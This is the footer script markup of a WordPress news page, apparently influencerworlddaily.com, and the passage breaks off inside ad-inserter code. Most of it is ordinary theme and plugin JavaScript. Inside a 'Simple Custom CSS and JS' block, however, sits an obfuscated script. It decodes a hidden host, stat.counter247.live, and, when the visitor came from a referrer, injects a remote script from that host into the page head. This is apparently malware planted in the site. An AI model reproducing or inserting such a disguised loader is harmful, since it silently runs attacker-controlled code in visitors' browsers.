<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"ebd85024ac"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"57000","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
